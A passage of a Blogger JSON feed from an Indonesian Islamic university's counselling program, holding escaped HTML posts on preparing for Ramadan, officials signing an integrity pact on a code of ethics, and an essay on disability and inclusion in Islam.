--\u003E\u003Cbr \/\u003E\nRAMADAN, sebuah istilah ritual yang sudah melembaga dalam setiap hati muslim. Term Ramadan, penuh dengan berbagai keunikan dan keistimewaan, sehingga sebahagian masyarakat muslim yang mendengar kedatangannya pasti mengucapkan \u003Cem\u003EAhlan Wa Sahlan Ya Ramadan\u003C\/em\u003E “Selamat Datang Ya Ramadan”.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nSebahagian\u003Cbr \/\u003Emasyarakat Islam lebih menggunakan tahniah yang sangat halus lagi, yakni \u003Cem\u003EMarhaban Ya Ramadan\u003C\/em\u003E, yang bermakna “luas\u003Cbr \/\u003Eatau lapang”. Setiap tahun, bulan ini hadir di tengah-tengah komunitas muslim\u003Cbr \/\u003Edalam memberi nuansa baru untuk manata hidup dan kehidupannya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nKini,\u003Cbr \/\u003Ebulan Ramadan itu datang lagi. Tapi sayangnya, tidak semua orang muslim senang\u003Cbr \/\u003Edengan kedatangannya. Mengapa? Karena bulan ini hanya diperuntukan bagi orang\u003Cbr \/\u003Eyang beriman. Jadi yang tidak memiliki nilai-nilai keimanan otomatis tidak\u003Cbr \/\u003Eingin didatangi oleh bulan mulia ini. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nBagi\u003Cbr \/\u003Emereka yang beriman, pasti terharu dan gembira, bahkan meneteskan air mata kegembiraan\u003Cbr \/\u003Ekarena masih diberi kesempatan oleh Allah swt menjumpai tamu agung ini. Mereka\u003Cbr \/\u003Emenganggap bahwa ini adalah tamu istimewa yang perlu dijemput.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nPerlu\u003Cbr \/\u003Edijemput dengan suasana lapang dada dan penuh kegembiraan, kesucian hati,\u003Cbr \/\u003Epenetesan air mata, menyiapkan suasana rumah yang bersih, menampakan wajah yang\u003Cbr \/\u003Eberseri keharuan, bukan menggerutu, dan suasana indah lainnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nIni\u003Cbr \/\u003Eterjadi seperti layaknya seorang yang baru bertemu tamu tercinta dan sangat\u003Cbr \/\u003Edirindukan setelah berpisah selama satu tahun. Siapapun pasti merasakan hal\u003Cbr \/\u003Eyang sama ketika berpisah dengan tamu yang sangat disenangi dan dicintai,\u003Cbr \/\u003Ekemudian dipertemukan kembali setelah setahun berpisah.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nApalagi\u003Cbr \/\u003Esaat berpisah tahun lalu diwarnai “lambaian tangan” dan isak tangis\u003Cbr \/\u003Emengharukan. Bagi tamu agung ini, kita siap atau tidak, kita terima atau tidak,\u003Cbr \/\u003Ekita jemput atau tidak ia pasti berada di tengah-tengah kita untuk melihat\u003Cbr \/\u003Esuasana kehidupan selama satu tahun tersebut.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cstrong\u003EPersiapan\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nMenurut\u003Cbr \/\u003EQuraish Shihab, term \u003Cem\u003Emarhaban\u003C\/em\u003E\u003Cbr \/\u003Emenggambarkan tamu yang datang perlu di sambut dan diterima dengan dada lapang,\u003Cbr \/\u003Epenuh kegembiraan serta disiapkan ruangan yang luas untuk melakukan segala yang\u003Cbr \/\u003Ediinginkannya. Dengan demikian, lanjut Quraish Shihab, \u003Cem\u003EMarhaban Ya Ramadan\u003C\/em\u003E mempunyai konotasi bahwa kita menyambutnya\u003Cbr \/\u003Edengan penuh kegembiraan, tidak menggerutu, dan tidak menganggap kehadirannya\u003Cbr \/\u003Emengganggu ketenangan atau suasana nyaman kita.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nKita\u003Cbr \/\u003Esiapkan tempat yang luas agar bebas melakukan apa saja yang berkaitan dengan upaya\u003Cbr \/\u003Emengasuh dan mengasah jiwa kita. Sayangnya, kita sering keliru memahami\u003Cbr \/\u003Ekesiapan dalam menyambut bulan Ramadan. Kita bisa saja mudah mengucapkan \u003Cem\u003EMarhaban Ya Ramadan,\u003C\/em\u003E tapi menjadi tanda tanya\u003Cbr \/\u003Eapa yang perlu kita siapkan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nBisakah\u003Cbr \/\u003Ekita mengelak dan menjawab secara retorika bahwa kita sudah siap mental dan\u003Cbr \/\u003Efisik.Tapi jawabannya tentu tidak sampai di situ karena orang lain akan melihat\u003Cbr \/\u003Eapa di balik tingkah laku seorang dalam menyambut bulan ini.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nBanyak\u003Cbr \/\u003Eorang telah siap mental dan fisik, tapi tempat dan lingkungan yang akan dihuni\u003Cbr \/\u003Etamu agung ini sungguh menyedihkan. Jauh dan tidak layak bagi seorang tamu\u003Cbr \/\u003Ebernama Ramadan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nCoba\u003Cbr \/\u003Elihat praktik orang-orang di wilayah paling timur negeri ini, masyarakat Islam\u003Cbr \/\u003Edi pesisir pantai daerah Maluku. Kebiasaan yang sudah membudaya, yakni setiap\u003Cbr \/\u003Emenjelang bulan Ramadan semua peralatan rumah dibawa ke sungai atau laut untuk\u003Cbr \/\u003Edibersihkan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nRumah\u003Cbr \/\u003Edan lingkungan dicat dan dibersihkan dari debu atau kotoran yang dianggap dapat\u003Cbr \/\u003Emengganggu pelaksanaan ibadah puasa, sehingga saat masuk bulan Ramadan hidup\u003Cbr \/\u003Emereka terasa bersih dan nyaman. Mereka membersihkan rumah dan halaman bukan\u003Cbr \/\u003Emenjelang hari raya Idul Fitri, tapi menjelang Ramadan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nIni\u003Cbr \/\u003Eberbeda dengan yang dipraktikan di daerah ini (Sulsel). Sebahagian besar\u003Cbr \/\u003Emasyarakat membersihkan rumah dan lingkungan menjelang lebaran. Prinsip baku\u003Cbr \/\u003Edan sudah merupakan “warisan” nenek moyang, biar hidup dalam suasana apa\u003Cbr \/\u003Eadanya, nanti menjelang lebaran baru dibenahi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nKonotasinya,\u003Cbr \/\u003Eternyata yang disiapkan bukan untuk tamu agung itu, tapi tamu antar sesamanya. Terasa\u003Cbr \/\u003Emalu jika tamu yang datang\u003Cem\u003E berhaalal bi\u003Cbr \/\u003Ehalal\u003C\/em\u003E melihat suasana rumahnya tidak indah. Tapi tidak merasa malu ketika\u003Cbr \/\u003Etamu agung yang datang itu melihat suasana rumah dan lingkungannya penuh\u003Cbr \/\u003Ekotoran.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nTamu\u003Cbr \/\u003Eagung ini tentu akan bertanya, bisakah Anda berpuasa dengan baik jika\u003Cbr \/\u003Elingkunganmu tidak sehat? Jawabannya, bisa “ya” dan bisa “tidak”, tergantung\u003Cbr \/\u003Emanusianya. Karenanya, perlu dirubah pola pikir dan praktik kita, bahwa\u003Cbr \/\u003Esebaiknya pembersihan rumah dan lingkungan itu dilakukan menjelang Ramadan,\u003Cbr \/\u003Ebukan menjelang lebaran. Sebab, yang lebih diutamakan adalah Ramadannya, bukan\u003Cbr \/\u003Elebaran.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cem\u003EWallahu ‘Alam bi\u003Cbr \/\u003Eal-Sawab \u003C\/em\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4509027038397974260\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/ramadan-penjemputan-yang-keliru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4509027038397974260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4509027038397974260"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/ramadan-penjemputan-yang-keliru.html","title":"RAMADAN; PENJEMPUTAN YANG KELIRU?"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6240876596204925992"},"published":{"$t":"2019-05-08T23:25:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:27.788+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Disaksikan Rektor, Pejabat IAIN Parepare Tandatangani Pakta Integritas\nPenegakan Kode Etik"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Rabu, 8 April, kurang lebih 80\u003Cbr\/\u003Epejabat dalam lingkup Institut Agama Islam Negeri (IAIN) Parepare melakukan\u003Cbr\/\u003Epenandatanganan Pakta Integritas Penegakan Kode Etik di lantai 5 gedung\u003Cbr\/\u003EPerpustakaan. Disaksikan Rektor IAIN Parepare, Ahmad Sultra Rustan mereka\u003Cbr\/\u003Emenadatangani lembaran Pakta Integritas yang dibubuhi materai. Penandatangan\u003Cbr\/\u003EPakta Interitas ini merupakan bentuk penegasan komitmen para pejabat dalam\u003Cbr\/\u003Emenjalankan dan menegakkan sekaligus mengawasi pelaksanaan Kode Etik di kampus\u003Cbr\/\u003EIAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10447]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/WhatsApp-Image-2019-05-08-at-14.16.40-1024x579.jpeg\" alt=\"\" data-id=\"10447\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10447\" class=\"wp-image-10447\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDalam Pakta Integritas tertuang beberapa poin\u003Cbr\/\u003Epernyataan yang menjadi komitmen yang harus dilaksanakan para pejabat IAIN\u003Cbr\/\u003EParepare, di antaranya ;\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:list {\"ordered\":true} --\u003E\u003Cbr\/\u003E\u003Col\u003E\u003Cli\u003EMenjaga\u003Cbr\/\u003Ecitra dan kredibilitas IAIN Parepare, sesuai kode etik, jabatan dan peraturan\u003Cbr\/\u003Etentang disiplin ASN;\u003C\/li\u003E\u003Cli\u003EBerperan\u003Cbr\/\u003Eaktif dalam menegakkan kode etik di lingkungan institut;\u003C\/li\u003E\u003Cli\u003EMelaksanakan\u003Cbr\/\u003ETupoksi sesuai dengan batas kewenangan;\u003C\/li\u003E\u003Cli\u003EMenjadi\u003Cbr\/\u003Eteladan kepatuhan terhadap pelaksanaan kode etik dalam mengemban tugas di\u003Cbr\/\u003Elingkungan institute secara konsisten;\u003C\/li\u003E\u003Cli\u003EMenyampaikan\u003Cbr\/\u003Edan melaporkan informasi pelanggaran kode etik yang terjadi di institute kepada\u003Cbr\/\u003EKomite Penegak Kode Etik (KPKE) dan atau pejabat berwenang;\u003C\/li\u003E\u003Cli\u003EBersedia\u003Cbr\/\u003Emenerima sanksi jika melanggar komitmen tersebut di atas.\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u003C!-- \/wp:list --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10448]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/WhatsApp-Image-2019-05-08-at-14.19.26-674x1024.jpeg\" alt=\"\" data-id=\"10448\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10448\" class=\"wp-image-10448\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ERektor IAIN Parepare, Ahmad Sultra Rustan dalam\u003Cbr\/\u003Esambutannya mengatakan, pakta integritas merupakan integrity effect, yaitu\u003Cbr\/\u003Esebuah komitmen atau pernyataan diri untuk menjalankan amanah dan tanggung\u003Cbr\/\u003Ejawab atas tugas yang diberikan. Pakta integritas ini sesuai dengan peraturan\u003Cbr\/\u003Epemerintah bahkan secara implisit mengandung makna bahwa kita berkomitmen untuk\u003Cbr\/\u003Etidak melakukan praktek kolusi, korupsi dan nepotisme. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-0 is-cropped\"\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ERektor berharap agar pakta integritas ini menjadi\u003Cbr\/\u003Eperingatan bagi para pejabat dalam melaksanakan tugas dan kewajiban\u003Cbr\/\u003Emasing-masing. “Setelah saudara (i) menandatangani pakta integritas tersebut,\u003Cbr\/\u003Eitu berarti saudara (i) sekaligus menjadi pengontrol pelaksana kode etik.\u003Cbr\/\u003ESebagai pengontrol maka hal pertama yang harus dilakukan adalah terlebih dahulu\u003Cbr\/\u003Emengontrol diri sendiri, baru kemudian mengontrol orang lain,” papar Rektor.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10449]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/WhatsApp-Image-2019-05-08-at-14.16.38-1024x579.jpeg\" alt=\"\" data-id=\"10449\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10449\" class=\"wp-image-10449\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EPenegakan kode etik sangat penting dilakukan dalam\u003Cbr\/\u003Ekampus agar terwujud keteraturan bagi seluruh civitas akademika, mulai dari\u003Cbr\/\u003Emahasiswa, dosen sampai kepada pimpinan itu sendiri. “Kampus kita ini mendapat\u003Cbr\/\u003Epujian dari Rektor IAIN Curup ketika berkunjung ke kampus kita beberapa minggu\u003Cbr\/\u003Elalu,” kata Rektor. “Beliau mengakui kampus kita ini cukup tertib dan teratur.\u003Cbr\/\u003EMahasiswa berpakaian sesuai dengan standar kode etik. Tidak ada mahasiswa atau\u003Cbr\/\u003Epun dosen dan pegawai yang berbusana berlebihan, misalnya memakai busana gamis,\u003Cbr\/\u003Ecelana ketat, cadar, dan lain-lain.” ungkap rektor menceritakan pengakuan\u003Cbr\/\u003ERektor IAIN Curup.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u0026nbsp;IAIN Parepare\u003Cbr\/\u003Esangat concern terhadap penegakan kode etik dengan merumuskan dan membuat 3\u003Cbr\/\u003Ejenis buku kode etik, yaitu kode etik mahasiswa, kode etik pegawai dan kode etik\u003Cbr\/\u003Edosen. Untuk pelaksanaan kode etik tersebut, dibentuk Komite Penegak Kode Etik\u003Cbr\/\u003EIAIN Parepare berdasarkan Peraturan Rektor nomor 420 tahun 2019. Ada pun Komite\u003Cbr\/\u003EPenegak Kode Etik IAIN Parepare, yaitu : Dr. Hj. Hamdanah, M. Si (Ketua), Dr.\u003Cbr\/\u003EIskandar, M.Sos.I (Sekretaris), Dr. Sitti Jamilah Amin, M.Ag. (anggota), Dr. H.\u003Cbr\/\u003ESudirman L., (anggota), Hj. Musyarrafah Amin, M.Si.,(anggota), Dr. Herdah, M.Pd.,\u003Cbr\/\u003E(anggota), Budiman, M.H.I, (anggota), Dr. Zainal Said, MH., (anggota), Drs.\u003Cbr\/\u003EAnwar, M.Si., (anggota), Drs. Abdul Rahman K., (anggota)., Muh. Jafar, MA., (anggota),\u003Cbr\/\u003ESunandar, S.Pd.I.,MA., (anggota), Azlan Thamrin, SH.,MH., (anggota).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6240876596204925992\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/disaksikan-rektor-pejabat-iain-parepare.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6240876596204925992"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6240876596204925992"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/disaksikan-rektor-pejabat-iain-parepare.html","title":"Disaksikan Rektor, Pejabat IAIN Parepare Tandatangani Pakta Integritas\nPenegakan Kode Etik"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8478525051230373350"},"published":{"$t":"2019-05-03T00:14:00.000+08:00"},"updated":{"$t":"2019-05-14T14:16:08.045+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Kaprodi Tadris IPS: Mengasah Disabilitas menuju Kualitas"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Kaprodi Tadris IPS: Mengasah Disabilitas menuju Kualitas\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/WhatsApp-Image-2019-05-02-at-14.07.15.jpeg\"\u003E\u003Cbr \/\u003E\n\u003Cem\u003EShare Experience\u003C\/em\u003E-- Tepat hari ini tanggal 2 Mei kami dari Prodi Tadris IPS mengadakan suatu kegiatan yang kami beri tema “\u003Cem\u003ESehari bersama Tadris IPS melalui Fun Learning based Culture\u003C\/em\u003E” pada sekolah-sekolah di kota Parepare, pilihan kami jatuh pada SDLB Parepare, dengan menyalurkan beberapa konsep pembelajaran yang berbasis culture pada anak-anak disabilitas, diselah-selah keterbatasan mereka terdapat banyak anak-anak yang difabel mempunyai berbagai prestasi. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nNamun juga dibalik keterbatasan mereka kita harus butuh ekstra kekuatan dalam menhadapi mereka, karena mereka hanya butuh cinta dan kasih sayang dalam pembelajarannya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nDi sekolah yang kami kunjungi ini terdapat\u0026nbsp; anak-anak difabel yang mempunyai IQ tinggi dan pada saat ini pula kami mengenalkan mereka pembelajaran yang fun, lewat\u003Cem\u003E playing with learning\u003C\/em\u003E. Mari belajar mengetahui mereka sehingga mereka adalah kami.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nDisabilisas adalah kata lain yang merujuk pada penyandang cacat atau \u003Cem\u003Edifabel\u003C\/em\u003E. Bagi masyarakat, disabilitas merupakan sebuah ironi yang menanti untuk mendapatkan respon positif dari masyarakat, namun mereka justru mendapatkan perlakuan berbeda dari masyarakat. Sebagian masyarakat masih miris jika menpunyai sanak saudara yang menyandang cacat, dipandangnya sebelah mata bahkan sampai ada yang berbuat anarkis dengan membuang keluarga mereka yang cacat, dengan alasan sederhana pembawa sial dalam keluarga, atau malah menjadi perusak keturunan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nPadahal mereka juga adalah ciptaan Allah yang juga mempunyai hak untuk hidup dan beraktifitas. Begitu juga halnya dengan masyarakat Umum, malah menhindari kaum disabilitas dari segala aktifitas dan rutinidas dalam kehidupan, dan juga alasannya \u0026nbsp;sama dengan menganggap disabilitas itu sebagai sumber aib dalam pergaulan. Kembali memahami status dan pandangan tetnang disabilitas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nSiapa itu\u003Cbr \/\u003Edisabilitas ?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nMenurut yuridis UU No 4 tahun 1997 tentang\u0026nbsp; penyandang cacat adalah didefinisikannya; adalah setiap orang yang mempunyai kelainan fisik atau mental yang dapat mengganggu atau merupakan rintangan dan hambatan baginya untuk melakukan secara selayaknya. Dan \u0026nbsp;terdiri dari penyandang cacat fisik dan penyandang cacat mental.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nKeberadaan mereka telah di akui oleh pemerintah dan diharap semua masyarakat dapat memandang sama posisi dan kedudukan mereka dalam bersosialisasi dengan masyarakat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nSecara agama disabilitas dianggap dan diistilahkan dengan istilah\u003Cem\u003Edzawil ahat, dwawil ihtiyaj, al khashah \u003C\/em\u003Eorang-orang yang mempunyai keterbatasan. Dalam alquran yang sangat popular dalam tentang disabilitas adalah kisah ummi Maktum yang datang kepada nabi untuk memohon bimbingan Islam, namun Ummi Maktum diabaikan oleh Rasulullah Kemudian turunlah surah \u003Cem\u003EAbasa \u003C\/em\u003Ekepada beliu sebagai peringatan agar memeperhatikan Ummi Maktum meskipun Ummi Maktum itu tuna netra.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nRasulullah menekankan bahwa disabilitas tidak mempengarungi kesempurnaan mereka di mata Allah selama mereka memiliki iman yang kokoh. Bahkan beliau juga mengajarkan bahwa mereka yang disabilitas bukan lah hukuman dari Allah tetapi merupakan pengampunan atas dosa-dosa yang telah mereka lakukan. Nabi telah melindungi hak asasi kaum \u003Cem\u003Edifabel\u003C\/em\u003E dan menhapus distriminasi berlandaskan disabilitas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nKisah ummi Maktum diatas perlu dipahami bahwa setiap yang memiliki kekurangan terdapat kelibihan di dalamnya, ummi Maktum yang tuna netra di berikan nikmat besar dari Allahyaituberupa kepekaan dengan mengetahui waktu. Pada menjelang fajar dengan berbekal tongkatnya ia keluar dari rumahnya kemudian menuju ke masjid serta mengumandangkan adzan. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nLain halnya dengan persahabatan nabi dengan Julaibib, beliau adalah adalah salah satu sahabat nabi yang memiliki tubuh pendek dan tak menawan. Karena fisiknya yang kurang menarik\u0026nbsp; keberadan beliu di Madina kurang disenangi oleh masyarakat setempat. Sehingganabi menyatakan kepada sahabat bahwa \u003Cem\u003Esesunggu jubaibil ini sebagian daripada diriku dan aku ini sebagaian darinya. \u003C\/em\u003ENabi kemudian melamarkan wanita cantik kepada jubaibil. Inilah lah sikap rasulullah menggambarkan prinsip inkluasi atau keseteraan bagi kaum difabel yang harus di terapkan. Lewat advokasi dan 